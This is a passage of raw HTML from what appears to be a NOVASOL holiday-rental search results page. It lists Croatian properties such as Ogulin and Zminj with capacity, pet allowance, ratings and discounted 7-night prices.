0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.7</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">31 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">244</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>146</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/trestel-fbc685" target="_blank" aria-label="view Trestel (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/trestel-fbc685" title="Trestel" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/ogulin-ccc019" aria-label="Link to Ogulin" title="Link to Ogulin" target="_blank" rel="noopener noreferrer"><img alt="Apartment - Ogulin , Croatia - CCC019 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/ccc/ccc019_activity_03.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Croatia</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/ogulin-ccc019" aria-label="Ogulin" title="Ogulin" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Ogulin</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">23 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">262</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>183</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/ogulin-ccc019" target="_blank" aria-label="view Ogulin (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/ogulin-ccc019" title="Ogulin" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/zminj-cic585" aria-label="Link to Zminj" title="Link to Zminj" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Zminj , Croatia - CIC585 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/cic/cic585_main_02.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Croatia</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/zminj-cic585" aria-label="Zminj" title="Zminj" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Zminj</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 